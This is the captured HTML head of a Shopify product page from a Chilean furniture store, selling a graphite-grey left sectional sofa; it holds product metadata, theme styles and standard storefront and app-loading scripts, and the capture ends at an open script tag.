

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito
body_size: 51011
content:
<!doctype html>

<html class="no-js" lang="es" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#ffffff">

    <title>Sofá Seccional Izquierdo Gris Grafito - Cyber</title><meta name="description" content="Descubre el elegante Sofá Seccional Izquierdo Gris Grafito. Perfecto para cualquier salón, este sofá ofrece estilo y confort. ¡Visita Cyber para más información!"><link rel="canonical" href="https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito"><link rel="shortcut icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=96">
      <link rel="apple-touch-icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Sofá Forma Seccional Izquierdo Gris Grafito">
  <meta property="product:price:amount" content="989,900">
  <meta property="product:price:currency" content="CLP"><meta property="og:image" content="http://medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&width=2048">
  <meta property="og:image:secure_url" content="https://medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&width=2048">
  <meta property="og:image:width" content="3308">
  <meta property="og:image:height" content="2428"><meta property="og:description" content="Descubre el elegante Sofá Seccional Izquierdo Gris Grafito. Perfecto para cualquier salón, este sofá ofrece estilo y confort. ¡Visita Cyber para más información!"><meta property="og:url" content="https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito">
<meta property="og:site_name" content="Medular Diseño "><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Sofá Forma Seccional Izquierdo Gris Grafito">
  <meta name="twitter:description" content="INFORMACIÓN DEL PRODUCTO Seccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción. CuidadosEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.SUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol. Importante:Despacho a regiones vía Turbus cargo.COSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTOProductos sin base instalada.Imágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.DETALLESDIMENSIONES: 250 cm Largo x"><meta name="twitter:image" content="https://medular.cl/cdn/shop/products/forma_izq_grafito.jpg?crop=center&height=1200&v=1713278773&width=1200">
  <meta name="twitter:image:alt" content="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6638208647210,
    "offers": [{
          "@type": "Offer",
          "name": "Sofá Forma Seccional Izquierdo Gris Grafito",
          "availability":"https://schema.org/OutOfStock",
          "price": 989900.0,
          "priceCurrency": "CLP",
          "priceValidUntil": "2026-02-12","sku": "100100600597","url": "https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito?variant=39514720698410"
        }
],"brand": {
      "@type": "Brand",
      "name": "Epica Deco"
    },
    "name": "Sofá Forma Seccional Izquierdo Gris Grafito",
    "description": "INFORMACIÓN DEL PRODUCTO\nSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\nCuidadosEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.SUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\nImportante:Despacho a regiones vía Turbus cargo.COSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTOProductos sin base instalada.Imágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.DETALLESDIMENSIONES: 250 cm Largo x 154 cm Ancho máximo x 67 cm AltoCOLOR: GrafitoMATERIALIDAD: Estructura: madera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el pisoCÓDIGO: 100100600597\n ",
    "category": "Sofás",
    "url": "https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito",
    "sku": "100100600597","weight": {
        "@type": "QuantitativeValue",
        "unitCode": "kg",
        "value": 350.0
      },"image": {
      "@type": "ImageObject",
      "url": "https://medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&width=1024",
      "image": "https://medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&width=1024",
      "name": "Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://medular.cl"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Sofá Forma Seccional Izquierdo Gris Grafito",
          "item": "https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1800px;
    --container-narrow-max-width: 1550px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Jost, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.0em;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: -0.005em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.625rem;
    --text-sm: 0.6875rem;
    --text-base: 0.75rem;
    --text-lg: 1.0rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 94 148 94;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 94 148 94;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 115 115 85;
    --button-text-secondary: 255 255 255;

    /* Status colors */
    --success-background: 238 241 235;
    --success-text: 112 138 92;
    --warning-background: 252 240 227;
    --warning-text: 227 126 22;
    --error-background: 245 229 229;
    --error-text: 170 40 38;

    /* Product colors */
    --on-sale-text: 227 79 79;
    --on-sale-badge-background: 227 79 79;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 190 189 185;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 71 71 71;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 39 39 39;

    /* Footer colors */
    --footer-background: 229 229 225;
    --footer-text: 39 39 39;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.0rem;
    --rounded-sm: 0.0rem;
    --rounded: 0.0rem;
    --rounded-lg: 0.0rem;
    --rounded-full: 9999px;

    --rounded-button: 0.0rem;
    --rounded-input: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 0px 50px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//medular.cl/cdn/shop/t/41/assets/cursor-close.svg?v=147174565022153725511769196058);
    --cursor-zoom-in-svg-url: url(//medular.cl/cdn/shop/t/41/assets/cursor-zoom-in.svg?v=154953035094101115921769196059);
    --cursor-zoom-out-svg-url: url(//medular.cl/cdn/shop/t/41/assets/cursor-zoom-out.svg?v=16155520337305705181769196058);
    --checkmark-svg-url: url(//medular.cl/cdn/shop/t/41/assets/checkmark.svg?v=77552481021870063511769196058);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-24);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        /* The !important are for the Shopify Payment button to ensure we override the default from Shopify styles */
        .button:not([disabled]):not(.button--outline):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          background-color: transparent !important;
          color: rgb(var(--button-outline-color) / var(--button-background-opacity, 1)) !important;
          box-shadow: inset 0 0 0 2px currentColor !important;
        }

        .button--outline:not([disabled]):hover {
          background: rgb(var(--button-background));
          color: rgb(var(--button-text-color));
          box-shadow: inset 0 0 0 2px rgb(var(--button-background));
        }
      }</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "split_rotation",
      pageType: "product",
      moneyFormat: "${{amount_no_decimals}}",
      moneyWithCurrencyFormat: "${{amount_no_decimals}} CLP",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Cerrar",
      accessibilityNext: "Siguiente",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Añadir al carrito",
      soldOutButton: "Agotado",
      preOrderButton: "Pedido previo",
      unavailableButton: "No disponible",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      soldOutBadge: "Agotado",
      discountBadge: "Ahorra @@",
      sku: "SKU:",
      searchNoResults: "No se encontraron resultados.",
      addOrderNote: "Añadir nota al pedido",
      editOrderNote: "Editar nota del pedido",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(6638208647210); // Delete first to re-move the product
      recentlyViewedProducts.add(6638208647210);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><script type="module" src="//medular.cl/cdn/shop/t/41/assets/vendor.min.js?v=52426788336887041471769196035"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/41/assets/theme.js?v=18190363492301721591769196058"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/41/assets/sections.js?v=163029446252295244091769198956"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wRQ0ek_bukw5uZv0l4iJyavtnD2Iblf3vFxxeOXUmvw">
<meta name="google-site-verification" content="LXHFoK1IhX8YhkZWQMokia77hsk2wfrqUzX70h1hCqQ">
<meta name="facebook-domain-verification" content="tvxjd31zk43yqclmyu5paocq81s5bv">
<meta name="facebook-domain-verification" content="12egz53o97vgzy1kjeqy5xpei94hyq">
<meta name="google-site-verification" content="uyG8RwB0jUpDbdYc9kUacjp3EOZavbzgnhalFVle1YE">
<meta name="google-site-verification" content="4KDJ5DwQrye42nHTWdWr4cQgbxSwXAtDSXDT6Yq2VjM">
<meta name="google-site-verification" content="Fgx4QPt2QLGTzH4NjRtb-lGGGZcJwZntH8Skis2T3aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25966404/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://medular.cl/products/sofa-forma-seccional-izquierdo-grafito.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f47ac925cb3a6254b213bb76b64720dd","betas":["rich-media-storefront-analytics"],"domain":"medular.cl","predictiveSearch":true,"shopId":25966404,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medular-chile.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"Summer Sale - Medular","id":185546375482,"schema_name":"Impact","schema_version":"5.2.0","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "medular.cl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/8afeb9e8916683e8fa778261d\/5971c3ccc7d16b2e0cabe1f4b.js?shop=medular-chile.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=medular-chile.myshopify.com","\/\/swymv3starter-01.azureedge.net\/code\/swym-shopify.js?shop=medular-chile.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-10c1ef073c32b2bf7dc2e17a955d791b.js?shop=medular-chile.myshopify.com","https:\/\/databot-chatbot-backend.herokuapp.com\/api\/script\/2150\/XFTZMPXOBJNRHYYF?shop=medular-chile.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25966404,"offset":-10800,"reqid":"c1d23cc9-b82f-48a6-bc47-1bfa7a7b331b-1770075104","pageurl":"medular.cl\/products\/sofa-forma-seccional-izquierdo-grafito","u":"4fcf8ccee876","p":"product","rtyp":"product","rid":6638208647210};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//medular.cl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
